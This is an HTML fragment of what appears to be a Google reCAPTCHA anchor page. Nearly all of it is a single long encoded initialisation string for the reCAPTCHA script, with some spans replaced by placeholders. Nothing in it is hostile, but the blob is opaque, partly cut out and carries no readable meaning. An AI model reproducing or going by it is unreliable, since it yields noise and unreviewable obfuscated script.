<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__de.js" nonce="gh0CbC1Uvzm3J3stKGxRPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gh0CbC1Uvzm3J3stKGxRPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bHIPC3XCsAZhfR/[base64]/ClsKNwovDujAlecOZw7wyZ0AMw71Nw75zD8KsYcKtw73DmBsSasK1EEXCojFPw4hcai7CnsKFw6VwwozCkMK8InwjwoNwUjFdwqB5FMOrwrRMXsO/wq3CjmlAwp/Di8ORw5xiXCNIO8OifR12wrpEHMORw7LCl8Kjwp8xwoDDrGxLwr97wrlyRz86G8OYIFzDhgbCtMKTw74lw7Rdw7Z1V0RdMsKQLybCgsKPNcOSDWtDZh/Du2R9wpfDpF94LMKgw6dAwpRmw7AXwqdvUmNIK8O1b8ONw64uwoFXw5/CtcKYOsK4wrNlAD0QbcKrwohYLSYTezsTwrrDhsO2O8KZKsOiOhrCvwfCkcOoDcKvHWhOw5DDnMObWMObwrAYAsK4CUbDp8Olw7fCo3fCnhxww6bCrMO6w5k4RHlAKMK1CT/CizrCsHBPwrbDp8OBw4bDmCzDkgZ6DDBrY8Klwp4aO8Orw4hwwrl5H8KGwrTDosOaw4wQw6XCtAVqIj7DtcODw6h3ZcKEw5DDt8KNw7zCgAorwqxIaDEFaEwWw6BbwrNzw7RyFMKxMcOHw4rDuWZmPcOTw6XDucOJIn96w6/Co3DDg0XDqT/Ck8OAYShuYsOKasOMw4Bbw5zCrWjCkMOGw5vClMOLw7Mkc3BkUMOpQgPCv8K4NQYJw7UBwo/DhcO9w6XCmcOzwpnCoxdUw6XCpsKdwrMBwqXDoidSwqfDhsKHw6pIwrU+CcKNPcOmwrLDkmBXbzRZwrzDvMKhwrnCk3PDoHfDmALCrFvCqkfDm3cpwogXeBXDusKcw6LCq8O5woFCMznCicK6w7/DsV1xCcKKw5nCnxJuwqdWK1w2wqACBELDn1ctw7ooPExzwojCm0Q9wopFDcK/RRrDvXPCrMOTw6HDmMK/ZcKtwpsPwr/Co8Kbwo1CNcO8wobCrMKJFcKIUQPDnsOAOx/Dl0BbL8KDwqXCscOcR8KzQcKCwp7CjmvDvxrDmSDCuQ7Cv8OJLDoow4tyw6HDgcKsO3/DnW/CjSsSw7fCqsKeAsKZwoMUw7dtwpLClcOZfcOwBkrCuMKEw57DpxHCuWLDjsKGw41gCMOSVV06YMKqO8K9DsKrPW4wAsK4wr0QDHbCscKtXcOqw6Ivwq8cU2Vjw498wq7Di8KwUsKhwoAYw7zDh8K5woHDqkY6VsKKwoPDoV/DucO9w4cfwr5ZworCncOuw4jCjThow65/[base64]/Ds2vDmi1Jw6XCuWQAwrLCtMKTZcOpQsKOwprCtlkkWnrDkE5pwoxfYS/CtDgrwofDl8KPY2Mdwq5jwqx3w7VQwq0RBsOodsOzwqZBwqUpb0jDu2QjAcOsw7bChgZkwq4Ewr/[base64]/QcOsSX9KPMOfw49Kw7oUwrzCtMOVLBREw6nCnBnCvMKzaz9zw7rCviXChsOcwqfCqFPChwcYMU7Dn3QtDcK/wrjChhDDqMOUASbCszhCAE9CdMOxXUXCmMOXwowswqQrw6UWKsKcwrnCrcOAw7zDq2XCrGdiEcK2YMKQMXvDkcKIQBwLN8OAd08MQB7DscKOwoLDjXjCjcKNw5YUwoM9woABw5UiaAjDmcKDf8OBTMOfOsKPGcKCwq4jw41XXDEGU2oTw5/DlxrDtTlEwonCsMKrXD8IZgDDtcOMQARmKMOgKCvCl8OeAQQCw6VMw6jCocKZbkfCmyLDlsKqwqXCnsK/HyrCnUjDszvDhcOcHl7CiRADGUvDqjYYwpTDhMOVYE7DhyAkw6LCk8Kow6PCisO/SGFPXisYGMKnwptZOMOqM09Tw5oNw67CpTzDusOUw585aUlvwrtXw4ttw77DjzvCkcO0w4ovwp8Xw5LDr2pmAmLDszbCmUFfASc1fcKKwoxLYMOawpzCk8KbK8OUwo7Co8OPPRR9HS/DpsOTw6E/djDDh2kKMwoIEMO4HALCpsKIw4wyaRVnUSPDjsKtKsKGNMKwwrLDuMOWO2fDn0XDtx0Cw43DhMOwbE/ChwQ+RV/DmwUPw6cIAMOPPBXDiQ/[base64]/Do3IXw6sawq0tEMOyw4XDiVd0woLDvErDgcKbd8OPw6cDEcKGVA5BUsK6w6hEwpTDnFXDtsOKw4XDk8K3wogaw7/Csn3DnMKabsKHw6TCg8OqwprChCnCgHBjS2PCnAcIwrUyw5HCpR/DkMKewpDDjAoDOcKjw4nDk8K3GMO5w7o8w7/Dq8KQw6jDksORwrfCrcOPNxl5aj8Ew5NCKMOmDMKLWhd5ezxRwoHDs8O7wpFGwpjDix8Mw4oYwoLCsgfDmRVEwqnDpA/CjMKIBy8bVxvCucKvXMOXwrAdWMKmwrPCsxXDhsKxRcOhNCfDkCtVwpLCnSHCshAWQ8KowqrDmyfCsMOfJ8KkUC8eT8ORw7UMKSDCnSjCjVhua8OILcOMwq/DjBrDssOpXDXDjRLCohllf8KJwqvDgzXCrTbCmmfDvE/DknnCpjp2HRHDn8KnJcOVwpjCgMOsYyccw6zDssOhwrU9ciYLLsKqwqJ+D8OVwqhvwrTCgsOjGF4vwqPCvTsqw5DDgVNtwosIw59/XnTCp8Ohw57CqMOPeTLColXCk8K4F8OZwrBten/Dr1zCvkMvC8Kmw4xka8OWFybClU3Du0dBw61uNBLDk8Ozw6g0wqXDkGLDlWFROAN8LcOqWyRaw4ROHcOjw6FowrNWehUAwoYow7rDm8KCHcObw6vCpA3Drl5mZlLDrsOqCD1Gw4vCnxLCoMKsw4MjZTLDiMOyFX/Cn8OZGlMPUsOqaMOwwrIVGVLDssKhw6nDmSTDs8OuP8KnN8KEXMOGITFnBMOUw7fDoXR0wps8CQ3DqgvDsTTCvsOvDwxDw6bDi8OZw67Cq8OlwrkjwpM1w4Vcw7VvwqFFwqrDncKWw59rwpdjRUfCvsKEwpRBwqVnw5FmM8O9NcKgw6fClMO/w44jcVzDpMOowoLCglvDrcOawr3DlcOnw4Q7dcOvFsO2R8KlAcKlwoYSM8OUeRsDw6rDgAYbw79ow4XDkhLDgsODZsOuOxTCt8KHw4rDhVQEwpghbBUiw4wfecOgPMOZw4RzLwZ4wq5GIhvCgk1/MsOWXxY2XcKOw5bCoCZDesK/dsK/VMO5FhbCtF7DhcODw5vCt8K7wpzDu8OZb8KCwqNHYMO/w7c/wpPDkSRRwqR0w7XDhw7DsD8jO8OTCcKOdx5jwqsudcKeKsOLXChWWVzDjQDCkUrCu1XDk8KzZcKSwr3Dlwwsw5IyH8KAFxHCg8OSw7QaYnNNwqcew4pgP8Ozwq00cXTChgQQw58zwowXCUMnw6nClsOuWV/[base64]/OcO6PcOzw4bCj8Oic1fDrsKkw6bDiF8BwoFow4LClMK+KsKOBMOxGTNMwq1AVMOPEFwFwpDDrx3DqH5EwrRsECbDl8K/FU5gUjvDs8OgwqEJCcKQw5/CmMOdw67Dpz0jBWXCtMKUw6HDumAAw5DDq8O5wpp0wr3DkMK1wqvCj8KsYBgLwpbCg3TDk0kkwoXCg8KawokyD8KGw4lRO8KHwocELMKnwpPCt8OoUMOJG8KIw6fChErCpcK3wqgpbcOrNMOsdMOkw5/DvsObTMOTMFXDrCV/[base64]/GnwtwpjDnk8YPifCvsKdDcKrGlXDmsO0esOyTMKUZnfDmRfChsOTaUsoSsONYcKmw67CrGbDs3I/wqfDisOAIsO1w7jCqWLDv8Oew4vDrsKiIMOQw6/DkQlKw6ZKA8Kqw6/DqWdoJ1nDhB1XwqrCucO7IcOzw4rCgMKWOMOmwqdUfMO+M8KhP8KbSXUmwrY6wrk7wpsPw4TDpktkwo5jd0fClVQwwqDDm8OVFxgEfnFqBSPDisO+wrXDvz5vw7ATEA5QA35nwrUGVF0gCU0REVbCiysew73DggbCnMKfwonCiVdjEWs5wr/Dh2bCr8O+w6ZewqBcw7vDn8KSwoYgSiDCnsK3wpYjwp1pwqDCg8Khw4XDgk9DXhZLw5oHO3EDWgHCocKWwr53D0dmZ25+wrLDj0bDj3vChSnCnCHCtMKHTzcKwpbDgChyw4TCvcOwIjXDtcOJVcKXwqpCR8O2w4xtNxLDgC/DknDDrGxBwr9RwqY4U8KNw5sKw5RxMBxUw4nCuDXDnnFvw6x7UDbCgMOVQi4bwr8KesOVUsOMwqjDm8K3WW9MwpVGwqMMTcOlw50wAMKVw4NKLsKpwqpdQ8OIwogNPcKAMcOIGsKfHcO5Z8OMHHLCisKiw48Wwo/DlCXDl1DDg8O6wqcvV28VFl/[base64]/CncO3F1jCpsOgw6nDr3fCm8OAwpzDvEp8wp/CjsOwFUR5wqA/wrgKIS7CoVdZDsKGwqBYwqfCoDBJwrUGW8ODVsO2wovCh8Knw6PCv3lmw7FKwpvCpMKpwofCt0TCgMOVUsKBw7/ChA50eBA8DVTCgcKjwq02w6V8wqtmAcOcGMO1wpDDtjPDiB9Lw7YIJWXDiMORw7d/dUREecKIwpImdsOYTG18w78fwqF0CznDm8OEw4HCrcK5DgFaw6bDhMKOwpTDpwPDkWTDuFzCvsOUw4ZRw6wlw6TDrBbCh20IwrE0NA/DlcKxNUDDvcKuOS3Cq8KXSMOBZk/DqcKQw7vDnlwxacKnw63Duhxtw7p2wqXDjhcow4UyF31+bsO7wr1Fw5sew4kUUAVRw6Vtw4ZgUTtvdsOTwrfDg2REwppGaQtPMGXCucOww6Z6YcKAMMOxFcKCAMKSwpnDlBEhw5XCjMOKP8Kew6xGN8O9SDhRI1VUwopKwqVGHMObMULCqjpWLMOfwqnDv8K1w44ZPS/Dn8OrbUxWKMK/w6fCicKpw4DDhsOJworDpMOUw5rCmFdlZMK2wo89XiEJw7vDnQHDvMOpw5jDv8OnQMORwqPCtcOgwqTCkxp8woQocsKMwq55wrQew67Ds8OxD33CjFbDgxp9wrIyPMOxwr/DicK4WMOFw53Cl8Kdw7JqFyXDk8OjwqPCtcOUanPDjXVIwqXDkQcJw5PCuVHCuWhXZH9iX8OVDm9lRW/[base64]/WnQOfT14woxQP8O/wo/[base64]/w7fDvcKgBMO8JQHCgcOQf1d/MwA6YcOQYSBWwo1BD8Oww6TDlApcLzHCq1jCqkkRc8Kww7pZUW5KMxvCtMOqw6o+MMOxScOmYEEUw5dVwrXDhxXCoMKAw77DisKYw5nDnSUewqnCr3EfwqvDlMKESsKnw7vCu8KgXk3DiMKNVsKSIcKNw45dOMOtZnPDisKHEB7DisO/wq3DusOHNsK/w7XDoXXCssO+fcKuwpUsCSPDtMOCFMO4wrQ/wq90w6hzPMKFU0lcwpN1wq8kLcK9woTDoVQKWsOaGy5ZwrXDhMOowrc/[base64]/[base64]/[base64]/[base64]/DqALChAkSJQ0xGybClMK1woMEJcOswodOw7ACwoIEQcKIw6HChcOKWDxuf8OFwqlewpbCow5fLMONY2TCg8ObJsKoWcO2w4pPw4Bgd8O3BMK7P8Olw4LDjsKvw6/CpsOIFirCgMOIwr8hwoDDqWhZw79cwp7DuDkmwqnCvXhTwpzDvcK1GQo9PsKBw4VsE3HDqU/DgMKlwoc/wpvCnnbDrcOVw7AKYQsvwrwfw6rCq8OmWsK6wqDDqcK5w70Uw4vCg8OWwplLNcKpwqIqwpDCj1gkOz80w6nDnnkhw7jCrcK4LcOCwp5iLMObcsOtwrgDw6HDocOYwrPClhjClD/DvHfDmw7CgsOedkjDrMOmw4Bva3LDthrCq13DoAHDpigcwq7CmMK6P10fwq8nw5TDjsKQwpY5CMKBZ8KJw5w9woZ5XMOmw77CkMOvw4dydsOvHh/CujTDrcKTWFfCoS1FAcOMwrACw5rDm8KkOSPDuTgrPMKTBcK7DiYjw7ArBsOVOMONUcOMwqBywpZ6SMOMw6k2JBNswpZ1SsKswolLw6d0w7/CpVxuBMO7woYMw65Nw77CsMO7wq/DhcOsccKDAR0wwrM+RsOowrrDsBHCtMK3w4PCvMKfN1vDnU/Cj8KAf8OvDn0iL2Q3w57DlcOWw6Icwqplw60Xw59tLAF6GWwxwpfCjkN5DMOBwojCncK+fwXDqcKRVlF1wp9HM8ORwpHDjsO+w7pyOnodwqxLY8KrJ2nDg8KVwoUVwo3Di8OFHMOnCcO9UcKIXMOrw7zDpcObwq/[base64]/DtcO1RC7CpTo9NTLCsnHCrcKew6prLRrCkUXDnsO4wrAawqjDqXrDvgICwprCpCTDhMOhEUMGF2rChGXCh8O4wr/DssKWY3DDtkHDhMOna8Ovw4fCnQVHw7ELAMKkRCVQTcOHw7ghwp/Dj056RsKaHFB4wpnDs8OmwqfDkMKowr/CicKpw7JsPMKPwow3wp7DuMKOFRpLw7bDvMKxwp3CvcKUHMKBw7gcCFB2w5gwwpRSek1+w6QUDsKNwqtQDR7DphhjYWfCjcKpw4jDnMOww6xANmfCki/CsnnDtMOSNSPCtF/[base64]/CosOfGcO0ZsORwqodesOKG8KXwotTfcKeeDNfwoXCkcOOCzEvAsKswonDmh1yVnbCqsKJGsKIYFwWV0bDrcKoGxNMeF8fNsKzeH/[base64]/ClsOxJQLCmMOQw4fDtFkjwoPCp0fDisOiR8KRwp/[base64]/wr3CjyAISMO4w5DCtD14J3zDiS3Dt1oLwp8wLMK1wpPCq8KxGz0mwpLCtTvCrBMnw405w5zCnF48WAQCw6XClsKZKsKiMGHDkUfDkcK8wr7DgGFHQsK1a2vDlSXCucOrwoZrRy3CtcKobAEeISHDscO7wqg0w6fDs8Olw6/Ck8OxwprCpyPCq3EwBElAw77CvMKiBDLDj8OKwrpiwoDCmMOowo/CkcOMw5PCkcOyw6/Cg8K3CsOeT8KIwpPDhVt1w6jChAkUf8O1Jiw8DcOWw6p+wrFIw6bDksOIE0RUwpcOQ8OXwrhmw5TCvkrCnHLCsmEDwofCmwx4w4dPPWnCmHvDgMOXb8OoejYjWcKQdsOwPRHCshDCvcOUfxXDvcKZw7jCoiAraMOPacOxw4woecOYw5/Cqhdgw7rCmMKdJ3nDq0/CscOSw4bDuDjDpHM9ScK4Pg3DjV7CkMKJwocmeMObMB8bGsKHw5PCiHHDscKYKcOyw5HDn8K5wpsPXjnCgHjDnxFCw7tfwqrCk8O8wrzChcOrw7bDqQdyScK/ek0KV0XDpSY1wpjDvk3CqULCmMOOwqBHw689H8K1UsO/RMKfw5dmYzzDnsOuw6VzXMOyfz/[base64]/DjcO8wqPCpMKyw4bDmMOwwp0awpHDsjgHwo8GSjNnRsKrw4vDtS7CoArCrGtDw5bClMONLV/CpwJLSVnCkGHCskpEwqlSw5jDj8KlwpLDtV3DtsKrw57CkMKhw7piN8O2A8ObHBdoNTgqccK6w5dYwrp9w4Aqw4Eww6NFw60pw5XDssOUHjNmw4J2RSTDlsKdXcKmwq/CsMO4EcO+ED3DoDPDlMOnRATCm8KawonCnMOFWsOySsOfB8KedTrDsMKxSh9pwr5ZMsOqw6UCwoDDlMKqCxdXwoBlRsK4QsKTOQDDo1bCusKxCcOQcMObdMKMFSJ1w6sqwoMuw6JbZ8Ouw7fCsR3Dk8OSw5/CosOmw7DCicKhw7TCuMOjw4HDiR1zc35idMK9woA7OFTCrRDDiBTCscKnSsKow48qUMKvLMKnDsKbQHk1IMOwLwx9F0bDhgfCpR1DFcONw5LCrMOIw5QYM0jDrltnwp3DoDLDhFZ5woHChcKhFmbCnn7CosOkdUjCj3rDrsOnGsOwGMKDw4/Dp8ODwqUJw5nDtMOgNgTDrWHCpmfClm10w5fDmmglRHFZWMO5T8KPw7fDhMOeEsOswpk8EMOUwqDCg8KAw4XDkMOjwrzDsSDDnw3Cphc8OFrDn2jCvzDCp8KmJMOqYhEqAV/Dh8ONHXPCtcOFwqDDmcKmGjg1w6TDuCjDgcO/w7Y4woRpVMKzK8OnZsKOEHTDmlvCrcKvGkpKw4FMwoh7wrPDn1MCQEcHHcO7wrFmZDfCo8KRW8K8R8KKw5BPw6bDgyPCmRrCuw7DtsKwDsKGLE9jJhJFRsKfD8OmFMO8OXMyw4zCqy7DoMOYRcKpwozCuMOtw6pHesKgwo/Cn3nCsMK3wo/CmidTwq11w5jCo8Kbw7DCsG/Duxc7wpHCu8KhwoEEwpPDum4ywq7ChVBbGsKwN8O1w6tyw6gsw7bCucOLAiFiw7x1w6vCnzrDlk7Dq1PDhGkuw4l3a8KcRlHDhRsaYmMLQcKSwqrCmBJJw5rDrsOjw4nDonBxAHYrw4rDl0DDpHsvMgRGW8KewoUUcsObw6fDmlspNcOJwrPCm8KjbsOXCcOiwq5/[base64]/CrcKcI8O+PQzDm8Oaw4rClntGw6hqasKawqVKXsOwGWjDmGzCihBeBcKDTVzDksOtwrLDvg/CojzCpcKOHnZYwpXCmTrClm/CsCNcIcKbZMOVJELCpcKuwrTCucO4dxbDgjcoJMKWScOTwrIhw5DCjcONIsK1w4/CnSvCnlvClHJSX8KrSWkKworCmEZmHsO6wp7CpXfDtT48wopvwoUTDVXCpRXDvxLDkxnDq3TDtxPCksOGwoIvw6B/w6LCrGgZw79JwrvDqWbCh8OGwo3Dq8OFSsKvwrhnEUJ7w6vCm8KFwoIdwozDr8KKDzvCvSvDk2nDm8OjNsOJw6BTw5piwoh9wpoNw6kFw5jDgsOxasOcwq/Cn8K8EsK0FMKAbsK2VsOyw6TCgmISw68zwpMCwoPDp1LDmm7CrSLDvW/[base64]/ClsO9BQDCoMOUecKpGMKow6EWw6VrwqrCgMO7w6lXwovDhcKPw7gdwrPDhXLCkh8rwpoywr55w6vDvSlaZcKjw7nDqcK1SVYKH8KWw7V4woDCmHUhwrzDl8OtwrbCv8KqwoDCucKWDMKOwop+wrINwolfw7XCqBYVw4/CoATDqEXDvg0IbMO7wpZewoUVBcOewqLCpcKaFR3CqScyXwXCvMKfGsOjwpnDpjDColcvUcKBw51iw7ZnFis2w5PDmsKyesOUU8K9wqBkwrTCo0PDocK/dzLCol/DtsO2w6FVGxjDtU4GwoYjw6ovGGnDgMOIw7BLAnfClMKhYSTDvmMTwpjCrgHCrmjDhg4owobDmxfDoUsiHz81w7nCrDnChMK5dwNARMOgL3jCpcOPw4XDqA7Cg8KIQUt7w7RFwrd0DjPCrCPCjsOuwrElw7vCuifDnhl/wrLDnBxLC2YhwoIgwpXDoMOOw64pw55aesOTb2Y1Ig5WSFzCncKUw5A1wqQ6w7LDksOJN8Kbf8KJXETCpm7Ct8OTTg0ZPX9Kw7Z+Q2fCkMKiA8KowrfDo2zCgsKcwpLDjMKKw4/DhAPCgcKkfHnDq8Kjw7XDhMKQw7XDl8O1Fy/CqnDDi8KOw6nCkMOWBcKww5bDr2IyHRwEfsOMcBx0KsKrEsONG21NwrDClcO5csOSV1wwwrjDnlQQwrocHsKrwqXCpHQfw6QlFsKMw6jCpsOYw7HCk8KQCcOZSBlRUQTDuMOtw7wiwpFoblYtw6HDinXDncK3w7LCscOrwqLDm8OlwpYRX8K8WBjDqW/[base64]/w6wFWHwwb8O8wqLDgWHDlcOuADXDoxxbFWZOwqzCpgITwoA3QWPCtcO7wpHCjjTChyHDrygZw6DDusKRw4Yjw5Jre0bCjcK2w7PDncOYdMOcDMO1woJOw5sUXybDgMKpw4zCiCI6Y2vCrMOIWcKqw5x/w7vCplJhOMOUMMKVbErCjGYFEyXDilXDoMObwrU1asK/dMOnw4ZCP8K4O8Ovw4/CtmHCk8Odw5kxRMOFbzEtAsOFwrrCnMOtw7rDgG1Kw4U4wpvDmmxdPTZ4wpTDgDLDqQwIRDFZMlNDwqXDixx3UilEV8O/wrotw6zCjcO0csOjwrwaMcKzEcKWV1dqw4rDjCrDrsKtwrbCinDDhnPCsioZTDExQywuUMKWwppZwpFUCx4Lwr7CjTJAw7/CpVhowpIvAlDCh24ow4bChcKGw4tfDV/Cn3zDscKtI8KowrTCnUNiDcKWwrDCscKOPUt4wqPCjMO7EMO4wpDDrnnDlWkiC8KtwrvDi8KyZ8KcwqcIw4AeKCjCo8KIBkF6KA/DkFHDmMKowonCjMOvw6rDrsOMMcK1w7bDiArCnFPDoFYcw7fDn8KZbsOmFsKMFx5fwqVsw7cGeh7Cn0pcw5/DlxnClUdnwrvDjB/[base64]/CpMOew6UMw6DDjcK8wo7DosKIw6PDnMKFw4lsw7bCrsKwMzp4d8Olw6TDoMO0woouAh8tw7pjQ0PDogPDp8OXw47CgMKjSMKVQw7DnVA2wpUkw4lNwoTCkhrDkcO/eW/DnkzDvMKdwrrDhhnCnVXCgMKrwpJuPFPDqX0TwqdMw7Z6w5piJcOSFQtTw7HCm8KrwrnCsiHCrjDCtX3Cr0bCh0d3Z8OQK2FgH8KEwpjCkiURw73ChCvCtsOUCsOnclPCjMKWwr/Cvw/[base64]/[base64]/DiDxnwpoLwovDusOVScKcNMOYwp11w7nChMOrZsKOeMOwV8KrFlw7wrrCg8KBL1XClUHDscKlSl4HcDsbBBjCgcOzIsO1w69UDcOmw4tGBnrCsy3CsVDCt37CssOndxbDo8KaBMKCw6UGXsKgPE/CscKKKXwFccKKAAQ0w6BpXsK4XyXDh8O0wqzDhAJqQ8KJeBY5woM0w7DClcOoAMKNdsOuw4wHwrjDj8Kdw77Dm38cAsOzwr1hwr/Drlklw4PDjw/[base64]/DkUDClFTCucKRBcORGsOFP8ObQ0fClWYawrPCnWobK0MRHjPDjWfCjT7CrsKRek5HwpJJwplxw7LDo8OdcGEXw6nCpsK/wp/DlcKVwrXCjMOcf1vDgzgRCMOKwprDrERVwoZfd0jCtylzwqXCoMK3eRvCj8KgfcOmw7bDnDsyD8OgwpHCph5EG8OYw6gVw44Kw4XDhgvDo2YXTsOEw4cawrMhw44TPcKwDD3DsMKNw7YpUcKTVMKEDFXDlcKHchkow4Viw43CtMK6BSfCqcOSHsOJasK/PsOsRMKka8Okwq3CtlZqwrNyJMOGJsK/w5t5w7FefsObbsOkesOrCMKhwrwsOzfDq3nCrsOCw7rDmsOzbsO6w7DDkcKcw5ZBBcKDPcOvwrAowpphw6xZw7VOwoXDtsKqw6/Dk10hXMKfOsO8w7MXwpLDu8Klw4IKB35Pw4PCuxp/[base64]/Dj3rCrsONwps/WMOtYsK2wr/DqXLDg8OPwp18wpA8D8Kvw50cUsOKw7bCv8Khw5LCr0TDg8KvwpdKwrFqwrhRYcOkw5R+w6nCjz15AnDDm8Ofw5oRTjoYwobDoxzCnMKnw7Qqw7/CtSrDmQBRdkvDhlHDsWIsK0vDmS3DlMK9woDCg8OPw4kOW8O4f8OGw4vDtQTCklTCmR/DkTHDnFXCjcOjw6NDwoRDw4BQXnrClMO4wqTCpcO4w7XCkSHDpsOCw6YQIw4awqkBw6MRTB/CosOWw7Zuw4teKD7Dh8KOTcKZdnYJwrMEHG3Cg8Kdwq7CvcOHAFXCjiTCucOzfcOZAMKhw5TCiMKAAEdXwqDCpsKMCMKwHDDDklvCvMOVwr0cJGzCnyrCrcOww57DjEsgdsO8w4ICw6wOwp0ROj9NIBs9w4/DqREZLcKXwohhwpZkw6bDvMKpworCiEkpw487wrQlMnxtwooBwqkEwozDtkoew5bCscOCw5VdacOtccOTwo9Qwr3CvATDssOawqDCucKowo40PMOXw7Y9LcORw7PDv8OXwoFlVcOgwoh1wozDqA/CnsKkw6N/OcK3JmNCwqDDncKFLMKZPXtVXMKzwo97ZcOjYcK1wrRXMjgIPsOzWMK2w41lDsO8CsOxw5pFwobDllDDrMKYw6LDlHvCq8OkMXvDvcKPMMKLR8Obw7LDuFlQOsKXw4fDgMK7LsKxwqlQw4zDikp9w78IacK/wovCkcKvRcOcRnzCjGEVVQ1pSATCojrDlMKDb0VAwpzDmGUswpnDs8K3wqjCscKoIxPCvxTDs1fCrXNLJ8OfJBAvwo/CmcOiFsO9NXsWRcKFw4YSw5zDo8Ova8KyVQjDg1fCj8K8McOqKcKaw4M2w5zCvysGbsKNw7MbwqUxwoZBw7B5w5g2wp3DicKFVyvDjX5YaX3ClF3Cskc1HwIOwoNpw4rDvMOewqwAf8KeEW1cEMOINsKwdMKEw59zw4oKYcOFXXN/wpvDisOcwr3DomsIX3LDiBciBcOaY0fCiATDqyHCjMOvc8KZw5HDnsOOf8O7KEzCosOpwpJDw4IuPsOTw5jDrhfCjcKHV1IPwqAkw67CoVjDk3vCojksw6BvKTDDvsOBwoDDqcK4d8OewoDDoCrDtjRTYyTCrk4iRml/w5vCscOGLcKmw5Rfw6zDhl/CisOcWG7CqcOJw4rCtlY1w5ptwpzCpHHDoMOSwrYLwoh2DgDDlSjClcKAwrIVw7LCosKqwpHCoMKEDgsYwpnDmR12P0zCosKyI8O3P8KowplFRsKhPcKAwqAWBFt8H15bwoPDrVzDpXsAC8OwZnfDksK4D2bClcKVBMOGw4x/[base64]/DjzjDlMK4WcKYwrYzwrNibEx2wqrCk1Fqw44XKVdJw41pD8KrExHCgExCwo0nZMKzB8KPwr4Tw4/DhMOuZMOaIcOfR1cPw7bDhMKlf0ZKe8K7wrU6wovDqy7Dg1PDlMKwwqlBUDcNR3QXwq5+w705w49jw59BNVAMOUrCjAUhwp14woh0w7bCnsOXw6zDnxfCncK/[base64]/CjsOlXcKcXWMjwoVGaMOBw5NcNsKxLsOgwpIWw7jCgDsZP8KXFsKlcGfDp8OIVcO6w4vCgCgTHl9DHEYkHCMjw6bDiQF0acKNw6XDrcOSw4HDhsKKZ8OEwqPDlMOow5LDnS16fcOhSFvDu8KOw6hTwr7DqsOsY8K2I0fCgAnCokswwr/CgcK1wqNAH2R5OsOlFg/[base64]/DimjDkRDCvzbCisKbJDlBHBogQWh4w79Lw6RWwqbChcKqwohtw4XDhUHCimHDnjgwDcKVERsNDsKNHMOswpbDtsKCdVJcw6HDh8KawpNCw4nDncKqVm3Dn8KgcyHDoGw4woEtfMKxd2ZMw6EswrUowrHCtx/CpwlYw47DisKew7ZWcsOowp3ChcKYwpXDn3fCgikTdSXCpsOqTBYzwqd1wpVGw4vDiyJxHsKJZlQfW13ChsOPwp7Dr25SwrcvKFoMJT0lw7FIDS4Sw7FRwrI6Xh9Nwp/ChMK+wrDCqMKywpFMTcOww7jCv8KJbkDDr3/CmsKXOcOoXcOjw5DDp8KeCQ8AZHTCr3Q7T8OoUcK5UXwBYXNUwpp8wr3ClcKWOyAsAcK4w7fDtcOYd8KnwoLDjsKsR0/Domkjw448D09qw41xw7rDgcKsLsKkXglyasOdwrIQf399QXjDt8Oqw6Q8w7fDtizDrww0c3I6wqBrwqzDoMOcwr8rwpfCny/Cs8OlBsOlw7DCksOUdBXDtT3DhMOrwq4FVAgVw6gWwrtXw73CqWDDrQEpKcKaXSFUw6/CrxfCncK5cMK/[base64]/DvMOtw4nDvMOcwrPDqcK9w4IVwodNP8KgaMOtw5LCtsO9w53DucKSwpUvw73DgyV6I2tvfMOWw7wrw6TDqGnCvCrDh8ObwpzDgwrCpsOJwrd9w6jDp1/DiBMVw45TPcKDX8OGfUXDjMKrwqM0C8K6SQsSf8KYw5BCw5TCkHzDh8K7w644CEkgw6EaU21Uw4gLfMOaAFDDmMKhS2rCn8OQM8K7PxXClirCh8OCw7bCr8K6DS51w61DwrdRIX1+f8OBVMKkwoLCmsOmHVLDk8OBwpAzwps7w6pawpzDs8KrMMOQw6PCnkXCnG/CscKQeMO8MQhIw7fDh8KFw5XCritFwrrChMKJw7sfLcODI8KxGsOvWS5cacONwpjCv3sZPcOxVW1pRSTCkjHDlsOzFXFmw4LDrGdKwrNmOjTDkCJpwrTDsADCtgoST2h3w5/Dp2p7RsOOwpwLwrnDmiIJw4nDnQ80SMOOW8KNN8OJF8ORT2vDrAhnw5zCsQLDrhNlbcKbw50lwrjDg8O3BMKOO1LCrMOZTMOfDcK8wr/DpMKxaR9zbMOxw73CllbCrlYnwrYgTMKBwqPCq8OPHgwYZMObw6XDgGARWMK3w4XCqULDlsOrw5F4Wk1NwrnDjV3CmcOhw5oKwrPDlcK9wqvDjmoYXXvCn8OVDsKvwpjCi8KhwoRrw6DDtMKJbH/DpMKbJRbDncKyZHDChyjCq8OjVRvCmSjDhcKow6N1LMOoRcKzGcKrAwLDp8OVTMOCCcOoRcOmwpPDoMKLYz9Qw63CgMOCOGjCqcO3G8K5KMOUwrVkwp16cMKQw4XDtMOveMO9KyzCnGTCv8Oswq5Vwo5cw5dsw5/CnXbDikHCpRHCuTbDucOzW8OhwqfCs8OjwqTDm8Ofw5LDiE8lMsO1eHXCrTk3w5rDr2l8w5NZF2/CkQTCmmjCh8ODaMOCC8KZZ8O6aUdSAWg+wpV9FMK/w4jCnWQyw78Sw5DDlsK0X8KZw5R5w7DDmjXCsmIHAxjDrhLCsx4+w7R/[base64]/[base64]/Dr3/CkcKBw49iEx7CmcKdZ8KpwpHCsgkxwq7CsMOxwot0JMOCwqxwWMKEEDbCocOoAwXCn0DCiyrDgSzDkMKew5ASwqvDpFp3ADpRw77DmH/[base64]/w58Qw4nDkFB6NioFwpc2GsKzHz0mwq3CgD0EWAHDr8O2acOow4hyw5zCuMK2UMO3w6jCrsKMPTDChMK/QsOwwqTDlXp/w448w6rDrsOuYG4Tw5jDqyNQwobDnkbCqT8vTCfDvcK/w5LCq2oMw7DDlsOKdltfwrHDrQp2w6/Ct0lXwqLDhcK0QMOCw4JIw5pwesORFT/DicKIR8OfdSrDuV1IBG11GlPDmEZAKXfDrMOmLFwgw4B3wrkLXQ8zAcOtwrvCrE/CucOVYR/[base64]/